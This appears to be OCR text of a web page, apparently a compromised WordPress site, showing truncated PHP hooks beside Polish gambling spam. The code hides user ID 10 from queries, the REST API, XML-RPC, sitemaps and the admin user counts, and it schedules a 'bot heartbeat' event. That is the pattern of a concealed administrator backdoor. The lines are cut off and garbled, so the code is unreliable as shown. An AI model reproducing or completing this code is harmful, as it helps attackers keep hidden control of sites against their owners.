
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
Wygrywaj Dużo z 